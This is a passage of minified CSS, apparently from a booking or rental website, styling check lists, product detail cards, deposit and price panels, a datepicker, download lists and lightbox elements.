currentColor;-webkit-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.check-list__item:before{display:block}.check-list__item_not_included{color:#c2c4c5}.check-list__item_not_included:before,.check-list__item_not_included:after{width:2px;height:16px;color:#c2c4c5;border:0;background:currentColor}.check-list__item_not_included:after{display:block;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.check-list__text{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.check-list__tooltip{position:absolute;top:12px;right:8px;z-index:2;display:block;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.content{display:block;padding:59px 0 0}@media only screen and (min-width:1025px){.content{padding:69px 0 0}}.content__wrapper{display:block}.content__wrapper_width_medium{max-width:672px}.content__wrapper_width_limited{max-width:927px}.content__breadcrumbs{margin:0 0 10px}@media only screen and (min-width:1025px){.content__breadcrumbs{margin:0 0 12px}}.content__breadcrumbs:last-child{margin-bottom:0}.content__header{margin:0 0 35px}.content__header:last-child{margin-bottom:0}.content__header_spacing_l{margin:0 0 50px}.content__header_spacing_l:last-child{margin-bottom:0}.content__text{margin:0 0 30px}.content__text:last-child{margin-bottom:0}.content__banner,.content__figure{margin:0 0 40px}.content__banner:last-child,.content__figure:last-child{margin-bottom:0}.content__banner_width_fullscreen,.content__figure_width_fullscreen{margin:0 -20px}@media only screen and (min-width:1025px){.content__banner_width_fullscreen,.content__figure_width_fullscreen{margin:0}}.content__banner_mobile_only,.content__figure_mobile_only{display:block}@media only screen and (min-width:1025px){.content__banner_mobile_only,.content__figure_mobile_only{display:none}}.content__banner_desktop_only,.content__figure_desktop_only{display:none}@media only screen and (min-width:1025px){.content__banner_desktop_only,.content__figure_desktop_only{display:block}}.content__section_style_grey{background-color:#f5f5f5}.content__section_style_milk{background-color:#fbfbfb}@media only screen and (min-width:1025px){.content__section_type_mobile{display:none}}.content__section_type_desktop{display:none}@media only screen and (min-width:1025px){.content__section_type_desktop{display:block}}.content__filter-group{position:relative;z-index:100;width:100%;max-width:982px;margin:0 auto;padding:48px 0 10px}@media only screen and (min-width:768px){.content__filter-group{padding:48px 0}}.content__filter-group:last-child{margin-bottom:0}.content__card-group{padding:40px 0 80px}@media only screen and (min-width:768px){.content__card-group{padding:11px 0 73px}}.content__suggestion{padding:40px 0 0}@media only screen and (min-width:768px){.content__suggestion{padding:22px 0 0}}.content__card-detail{padding:0 0 78px}@media only screen and (min-width:1025px){.content__card-detail{padding:0 0 57px}}.content__card-detail_type_simple{padding:0 0 55px}@media only screen and (min-width:1025px){.content__card-detail_type_simple{padding:0 0 25px}}@media only screen and (min-width:1025px){.content__card-detail_type_mobile{display:none}}.content__offer-group{padding:77px 0}@media only screen and (min-width:1025px){.content__offer-group{padding:83px 0 86px}}.content__contact-panel{padding:45px 0 70px}@media only screen and (min-width:768px){.content__contact-panel{padding:45px 0 70px}}.content__map-panel{padding:69px 0 75px}@media only screen and (min-width:768px){.content__map-panel{padding:50px 0 70px}}.content__accordeon-group{width:100%;max-width:926px;margin:0 auto;padding:33px 0 54px}@media only screen and (min-width:768px){.content__accordeon-group{padding:10px 0 70px}}.content__blog{margin:0 0 18px}@media only screen and (min-width:1025px){.content__blog{margin:0 0 80px}}.content__blog:last-child{margin-bottom:0}.content__panel{display:block}@media only screen and (max-width:1024px){.content__panel_state_closed{display:none}}@media only screen and (max-width:1024px){.content__panel_state_open{display:block}}.content__panel-controls{display:block;padding:0 17px 22px}@media only screen and (min-width:1025px){.content__panel-controls{display:none}}.content__control{display:block;width:100%;margin:0 0 14px}.content__control:last-child{margin-bottom:0}.content__result{display:block;padding:0 0 20px}@media only screen and (min-width:1025px){.content__result{display:none}}.content__title{display:block;margin:0 0 10px}.content__title:last-child{margin-bottom:0}.content__text{display:block;margin:0 0 10px}.content__text:last-child{margin-bottom:0}.content__fixed-panel{position:fixed;left:0;bottom:0;z-index:500;width:100%;display:block;padding:0 37px 24px;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.2)),to(rgba(0,0,0,0)));background:linear-gradient(0deg,rgba(0,0,0,.2),rgba(0,0,0,0));-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}@media only screen and (min-width:1025px){.content__fixed-panel{display:none}}.content__fixed-panel_state_hidden{visibility:hidden;pointer-events:none;opacity:0}.content__note{display:block;margin:0 0 12px;color:#9a9ab1;font-size:12px;text-align:center}.content__note:last-child{margin-bottom:0}.content_offset_none{padding:0}.content_offset_none .content__filter-group{max-width:100%;padding:19px 0 0}.content_offset_none .content__card-group{padding:30px 0 0}@media only screen and (max-width:1024px){.content_detail_redesign{padding-top:29px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__header{margin-bottom:14px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__header:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .content__offer-group{padding:0 0 33px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__card-detail{padding:0 0 20px}}@media only screen and (max-width:1024px){.content_detail_redesign .content__card-detail_type_simple{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__header{display:block;margin-bottom:19px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__header:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__photo{margin-bottom:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__photo:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__title{margin-bottom:9px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__title:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__stickers{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__sticker{display:inline-block;vertical-align:middle;margin:0;padding:5px 3px 0 0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__subtitle{margin-bottom:14px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__group{margin-bottom:42px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__group:last-child{margin-bottom:0}}.content_detail_redesign .card-detail__group+.card-detail__deposit-panel{margin-top:-20px}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__price-group{margin-bottom:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__price-group:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__panel{margin-bottom:17px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__panel:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile{max-width:190px;padding:12px 14px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile_width_full{max-width:none}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile .card-detail__subtitle{margin-bottom:8px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__tile .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__heading{margin-bottom:19px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__heading:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__photo{margin-bottom:29px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__photo:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__title{margin-bottom:3px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__title:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__subtitle{margin-bottom:10px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__subtitle:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__general{margin-bottom:28px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__general:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__price-list{padding-top:4px;margin-bottom:-3px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__price-list:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__details>.card-detail__controls{margin:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__control-group{margin-bottom:12px}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_size_s .card-detail__control-group:last-child{margin-bottom:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail_layout_collapsing .card-detail__general{margin:0 0 21px}.content_detail_redesign .card-detail_layout_collapsing .card-detail__general:last-child{margin-bottom:0}.content_detail_redesign .card-detail_layout_collapsing .card-detail__control-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.content_detail_redesign .card-detail_layout_collapsing .card-detail__total{-webkit-box-flex:0;-ms-flex:0 1 55%;flex:0 1 55%;width:55%;max-width:55%}.content_detail_redesign .card-detail_layout_collapsing .card-detail__control-item{-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.content_detail_redesign .card-detail_layout_collapsing .card-detail__controls{margin:0 0 20px}}@media only screen and (min-width:1025px){.content_detail_redesign .card-detail_layout_collapsing .card-detail__panel-link{display:none}}@media only screen and (max-width:1024px){.content_detail_redesign .card-detail__item{margin-bottom:12px}}.content_detail_redesign .card-detail__item:last-child{margin-bottom:0}@media only screen and (max-width:1024px){.content_detail_redesign .section{padding:40px 0}}@media only screen and (max-width:1024px){.content_detail_redesign .section__offer-group{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field_spacing_l{padding-top:20px}}@media only screen and (max-width:1024px){.content_detail_redesign .offer__field-label{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:0 0 0 18px}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group{padding:0}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group__list{margin:-20px -10px}}@media only screen and (max-width:1024px){.content_detail_redesign .logo-group__item{padding:20px 10px}}@media only screen and (max-width:1024px){.content_detail_redesign .card__controls{padding-left:0}}@media only screen and (max-width:1024px){.content_detail_redesign .card__image{-o-object-fit:contain;object-fit:contain}}.control-group{display:block;text-align:center}@media only screen and (min-width:768px){.control-group{text-align:right}}.control-group__price-group{display:block;margin:0 0 20px}.control-group__price-group:last-child{margin-bottom:0}.control-group__prices{display:block}@media only screen and (min-width:768px){.control-group__prices{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.control-group__price-item{display:block;margin:0 0 16px;font-size:22px;line-height:1.17}@media only screen and (min-width:768px){.control-group__price-item{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 20px 0 0}}.control-group__price-item:last-child{margin:0}.control-group__price{display:inline-block;vertical-align:middle;font-weight:700}.control-group__currency{display:inline-block;vertical-align:middle;font-weight:300}.control-group__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 0 20px}@media only screen and (min-width:768px){.control-group__controls{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.control-group__controls:last-child{margin-bottom:0}.control-group__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:180px;margin:0 0 20px}@media only screen and (min-width:768px){.control-group__control{margin:0 0 0 20px}}.control-group__control:last-child{margin:0}.control-group__label{display:block;margin:0 0 5px;font-size:16px;font-weight:500;line-height:1.17}.control-group__label:last-child{margin-bottom:0}.data-group{display:block}.data-group__section{position:relative;margin:0 0 42px;padding:0 0 43px}.data-group__section:after{content:'';position:absolute;left:0;bottom:0;width:100px;max-width:100%;height:1px;background:currentColor}.data-group__section:last-child{margin-bottom:0;padding-bottom:0}.data-group__section:last-child:after{display:none}.data-group__item{display:block;margin:0;padding:0}.data-group__checkbox{padding:10px 0}@media only screen and (min-width:768px){.data-group_layout_columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.data-group_layout_columns .data-group__section{margin:0 0 40px;padding:0}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section{-webkit-box-flex:0;-ms-flex:0 1 50%;flex:0 1 50%;width:50%;max-width:50%;margin:0}}.data-group_layout_columns .data-group__section:after{display:none}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section:nth-child(2n){padding:0 0 0 11px}}@media only screen and (min-width:768px){.data-group_layout_columns .data-group__section:nth-child(2n+1){padding:0 11px 0 0}}.data-group_layout_columns .data-group__section:last-child{margin-bottom:0}.data-item{position:relative;display:block;padding:9px 0}.data-item__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.data-item__main{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.data-item__status{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;padding:0 0 0 8px;font-size:12px;line-height:1}.data-item__label{display:block;margin:0 0 7px;color:#c2c4c6;font-size:12px;line-height:1.17}.data-item__label:last-child{margin-bottom:0}.data-item__field{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.data-item__content{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;max-width:100%}.data-item__input{display:block;width:100%;height:19px;padding:0;color:#464655;font-size:16px;font-weight:500;line-height:1.17;background:transparent;border:0;outline:0}.data-item__input::-webkit-input-placeholder{color:#464655;font-size:16px}.data-item__input:-ms-input-placeholder{color:#464655;font-size:16px}.data-item__input::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input::placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::-webkit-input-placeholder{color:#464655;font-size:16px}.data-item__input:focus:-ms-input-placeholder{color:#464655;font-size:16px}.data-item__input:focus::-moz-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::-ms-input-placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input:focus::placeholder{color:#464655;font-size:16px;opacity:1}.data-item__input[readonly]::-webkit-input-placeholder{color:#c2c4c6;font-size:16px}.data-item__input[readonly]:-ms-input-placeholder{color:#c2c4c6;font-size:16px}.data-item__input[readonly]::-moz-placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__input[readonly]::-ms-input-placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__input[readonly]::placeholder{color:#c2c4c6;font-size:16px;opacity:1}.data-item__text{font-size:16px;font-weight:500;line-height:1.17}.data-item__select{display:block;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;max-width:80px;margin:0 8px 0 0}.data-item_state_inactive .data-item__text{color:#c2c4c6}.datepicker-dropdown{width:280px;padding:15px 10px 12px;font-size:16px;background:#fff;border:0;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.datepicker-dropdown{padding:20px 26px 24px}}.datepicker-dropdown .datepicker-picker{-webkit-box-shadow:none;box-shadow:none}.datepicker-dropdown .datepicker-cell,.datepicker-dropdown .datepicker-view .week{width:32px;line-height:32px}.datepicker-dropdown .datepicker-cell{position:relative;height:auto}.datepicker-dropdown .datepicker-cell:before{content:'';position:absolute;top:0;left:0;display:block;width:calc(100% - 4px);height:calc(100% - 4px);border:2px solid transparent;border-radius:50%}.datepicker-dropdown .datepicker-cell:after{content:'';position:absolute;top:2px;left:2px;z-index:2;display:block;width:calc(100% - 4px);height:calc(100% - 4px);background-color:transparent;border-radius:50%}.datepicker-dropdown .datepicker-cell.focused:not(.selected){color:#fff;background:#00732f}.datepicker-dropdown .datepicker-cell.selected,.datepicker-dropdown .datepicker-cell.range{color:#a9d3ab;font-weight:400;background-color:#00732f}.datepicker-dropdown .range-start{border-radius:50% 0 0 50%}.datepicker-dropdown .range-end{border-radius:0 50% 50% 0}.datepicker-dropdown .range-start.range-end{border-radius:50%}.datepicker-dropdown .datepicker-cell.range-end:not(.selected),.datepicker-dropdown .datepicker-cell.range-start:not(.selected),.datepicker-dropdown .range-start:not(.selected),.datepicker-dropdown .range-start.selected,.datepicker-dropdown .range-end:not(.selected),.datepicker-dropdown .range-end.selected{color:#fff;background-color:#00732f}.datepicker-dropdown .datepicker-cell.range-end:not(.selected):before,.datepicker-dropdown .datepicker-cell.range-start:not(.selected):before,.datepicker-dropdown .range-start:not(.selected):before,.datepicker-dropdown .range-start.selected:before,.datepicker-dropdown .range-end:not(.selected):before,.datepicker-dropdown .range-end.selected:before{border-color:#2b662e}.datepicker-dropdown .datepicker-cell.range-end:not(.selected):after,.datepicker-dropdown .datepicker-cell.range-start:not(.selected):after,.datepicker-dropdown .range-start:not(.selected):after,.datepicker-dropdown .range-start.selected:after,.datepicker-dropdown .range-end:not(.selected):after,.datepicker-dropdown .range-end.selected:after{background:rgba(31,73,33,.431)}.datepicker-dropdown .datepicker-cell.range:not(.disabled):not(.focused):not(.today):hover{color:#fff;background-color:#00732f}.datepicker-dropdown .datepicker-grid{width:100%}.datepicker-dropdown .datepicker-view .dow{height:auto;padding:0;color:#9a9ab1;font-size:10px;font-weight:700;text-transform:uppercase;line-height:16px}.datepicker-dropdown .datepicker-controls .button{height:32px}.datepicker-dropdown .datepicker-header .datepicker-controls .button,.datepicker-dropdown .datepicker-header .datepicker-controls .button:hover,.datepicker-dropdown .datepicker-header .datepicker-controls .button:focus,.datepicker-dropdown .datepicker-header .datepicker-controls .button:active{color:#9a9ab1;font-size:16px;font-weight:400;line-height:2;background:transparent;border:0;outline:0}.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn,.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:hover,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:hover{position:relative;height:32px;font-size:0}.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:before,.datepicker-dropdown .datepicker-header .datepicker-controls .next-btn:hover:before,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:before,.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:hover:before{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:8px;height:8px;background:transparent;border-top:2px solid #00732f;border-right:2px solid #00732f;border-radius:0;-webkit-transform:translate(-75%,-50%) rotate(45deg);transform:translate(-75%,-50%) rotate(45deg)}.datepicker-dropdown .datepicker-header .datepicker-controls .prev-btn:before{-webkit-transform:translate(-25%,-50%) rotate(-135deg);transform:translate(-25%,-50%) rotate(-135deg)}.datepicker-orient-right .range-start{border-radius:0 50% 50% 0}.datepicker-orient-right .range-end{border-radius:50% 0 0 50%}.deposit-panel{display:block}.deposit-panel__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 12px;padding:0 25px 0 12px}.deposit-panel__heading:last-child{margin-bottom:0}.deposit-panel__title{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 auto 0 0}.deposit-panel__prices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 0 0 15px}.deposit-panel__prices:first-child{padding-left:0}.deposit-panel__prices .deposit-panel__price{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 12px}.deposit-panel__prices .deposit-panel__price:first-child{margin-left:0}.deposit-panel__price{display:block;margin:0 0 4px;font-size:22px;font-weight:700}.deposit-panel__price:last-child{margin-bottom:0}.deposit-panel__price_style_primary{color:#00732f}.deposit-panel__price_style_strike{text-decoration:line-through}.deposit-panel__price_state_hidden{display:none}.deposit-panel__panel{display:block;margin:0 0 20px;padding:17px 14px 18px 12px;background:#f6f6fb;border-radius:10px}.deposit-panel__panel:last-child{margin-bottom:0}.deposit-panel__caption{display:block;margin:0 0 8px;color:#00732f;font-size:15px;font-weight:700}.deposit-panel__caption:last-child{margin-bottom:0}.deposit-panel__field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.deposit-panel__input{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 0 0 6px}.deposit-panel__input:first-child{margin-left:0}.deposit-panel__description{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:auto;max-width:100%;color:#9a9ab1;font-size:15px}.deposit-panel__final{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding:0 25px 0 12px}.deposit-panel__total{display:block;-webkit-box-flex:1;-ms-flex:1 1 55%;flex:1 1 55%;width:55%;max-width:55%;padding:0 16px 0 0}.deposit-panel__total:only-child{-ms-flex-preferred-size:100%;flex-basis:100%;width:100%;max-width:100%}.deposit-panel__total:last-child{padding-right:0}.deposit-panel__label{display:block;margin:0 0 8px;color:#9a9ab1;font-size:15px;text-transform:uppercase}.deposit-panel__label:last-child{margin-bottom:0}.deposit-panel__vat{display:block;margin:0 0 4px;color:#9a9ab1;font-size:10px}.deposit-panel__vat:last-child{margin-bottom:0}.deposit-panel__control{display:block;-webkit-box-flex:0;-ms-flex:0 1 45%;flex:0 1 45%;width:45%;max-width:45%}.deposit-panel__control-label{color:#9a9ab1;margin:0 0 8px}.deposit-panel__control-label:last-child{margin-bottom:0}.deposit-panel__link{color:#00732f;width:auto;padding:0;font-size:18px;font-weight:700;text-align:left;text-decoration:underline;background:transparent;border:0;-webkit-transition:color .3s ease;transition:color .3s ease}.deposit-panel__link:hover{color:#04c4ef;text-decoration:underline}.download-group{position:relative;display:block;overflow:hidden}.download-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-25px;padding:0;list-style:none}.download-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;min-width:100px;max-width:250px;margin:25px;padding:0}.download-group__item:last-child{margin-right:0}.download-item{display:block;color:inherit;font-size:14px;line-height:1.29;text-decoration:none;background:transparent;border:0;outline:0}.download-item__icon-wrapper{display:block;margin:0 0 10px}.download-item__icon-wrapper:last-child{margin-bottom:0}.download-item__icon{display:block;width:40px;height:40px;fill:#00732f}.download-item__text{display:block;min-height:43px}.entry-group{display:block;overflow:hidden}.entry-group__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-20px -25px;padding:0;list-style:none}.entry-group__item{display:block;-webkit-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%;width:100%;max-width:100%;padding:20px 25px}@media only screen and (min-width:768px){.entry-group__item{-ms-flex-preferred-size:50%;flex-basis:50%;width:50%;max-width:50%}}@media only screen and (min-width:1025px){.entry-group__item{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;width:33.333333%;max-width:33.333333%}}.entry-snippet{display:block}.entry-snippet__illustration{position:relative;display:block;margin:0 0 27px}.entry-snippet__illustration:last-child{margin-bottom:0}.entry-snippet__image{display:block;width:100%;height:auto}.entry-snippet__content{display:block}.entry-snippet__heading{display:block;margin:0 0 7px;font-size:22px;font-weight:500}@media only screen and (min-width:768px){.entry-snippet__heading{margin:0 0 8px}}.entry-snippet__heading:last-child{margin-bottom:0}.entry-snippet__note{display:block;margin:0 0 14px;color:#9a9ab1;font-size:12px}.entry-snippet__note:last-child{margin-bottom:0}.entry-snippet__fields{display:block;margin:0 0 10px}.entry-snippet__fields:last-child{margin-bottom:0}.entry-snippet__footer{display:block;margin:0 0 10px}.entry-snippet__footer:last-child{margin-bottom:0}.entry-snippet__link{color:#00732f;text-decoration:underline;-webkit-transition:color .3s ease;transition:color .3s ease}.entry-snippet__link:hover,.entry-snippet__link:focus{color:#04c4ef}.entry-tile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.entry-tile__illustration{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin:0 20px 0 0}.entry-tile__image{display:block;width:40px;height:40px;-o-object-fit:contain;object-fit:contain}.entry-tile__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%;color:#464655;font-size:16px;font-weight:500}.entry-tile__link{color:inherit;text-decoration:none;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.entry-tile__link:hover{color:#00732f;text-decoration:none}.entry-tile__caption{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;color:#9b9b9b;font-size:16px}.entry-tile_layout_vertical{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px;text-align:center}.entry-tile_layout_vertical .entry-tile__illustration{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 8px}.entry-tile_layout_vertical .entry-tile__illustration:last-child{margin-bottom:0}.entry-tile_layout_vertical .entry-tile__image{width:120px;height:60px;margin:0 auto;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:50% 50%;object-position:50% 50%}.entry-tile_layout_vertical .entry-tile__title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 4px;font-size:15px;line-height:1.172}.entry-tile_layout_vertical .entry-tile__title:last-child{margin-bottom:0}.entry-tile_layout_vertical .entry-tile__link:before{content:'';position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%}.entry-tile_layout_vertical .entry-tile__caption{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 0 4px;font-size:15px;line-height:1.172}.entry-tile_layout_vertical .entry-tile__caption:last-child{margin-bottom:0}.entry-tiles{display:block}.entry-tiles__list{display:grid;grid-template-columns:repeat(auto-fill,minmax(16%,1fr));grid-gap:12px 42px}.entry-tiles__item{display:block}.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(40%,1fr));grid-gap:16px}@media only screen and (min-width:768px){.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(22%,1fr))}}@media only screen and (min-width:1025px){.entry-tiles_cols_7 .entry-tiles__list{grid-template-columns:repeat(auto-fill,minmax(12%,1fr));grid-gap:16px}}.example{display:block}.example__title{margin:0 0 25px;font-size:25px;font-weight:700}.example__title:last-child{margin-bottom:0}.example__group{margin:0 0 30px;padding:0 0 30px;border-bottom:1px dashed #e8e8e8}.example__group:last-child{margin-bottom:0;border-bottom:0}.example__description{margin:0 0 20px;color:#000;font-size:16px;line-height:1.6}.example__description:last-child{margin-bottom:0}.example__source{margin:0 0 20px;padding:10px;font-size:14px;line-height:1.4;background:#fbfbfb;border:1px solid #e8e8e8}.example__source:last-child{margin-bottom:0}.example__source .hljs{padding:5px 10px;background:transparent}.example__source .hljs-ln-numbers{padding:0 5px 0 0;color:#e8e8e8}.example__source_border_none{border:0}.example__source_border_top{border:0;border-top:1px solid #e8e8e8}.example__source_border_right{border:0;border-right:1px solid #e8e8e8}.example__source_border_bottom{border:0;border-bottom:1px solid #e8e8e8}.example__source_border_left{border:0;border-left:1px solid #e8e8e8}.example__result{padding:10px;background:#fbfbfb;border:1px solid #e8e8e8}.example__result_border_none{border:0}.example__result_border_top{border:0;border-top:1px solid #e8e8e8}.example__result_border_right{border:0;border-right:1px solid #e8e8e8}.example__result_border_bottom{border:0;border-bottom:1px solid #e8e8e8}.example__result_border_left{border:0;border-left:1px solid #e8e8e8}.example__tabs{margin:0 0 20px}.example__tabs:last-child{margin-bottom:0}.fancybox-is-open .fancybox-bg{background-color:#464655;opacity:.4}.fancybox-slide{padding:0;background:#fff}@media only screen and (min-width:768px){.fancybox-slide{padding:10px;background:transparent}}.fancybox-slide .fancybox-close-small{top:4px;width:44px;height:44px;padding:5px;color:#9a9ab1}.fancybox-content{padding:20px 30px}.fancybox-can-swipe .fancybox-content{cursor:default}.figure{display:block;overflow:hidden;width:auto;max-width:100%}@media only screen and 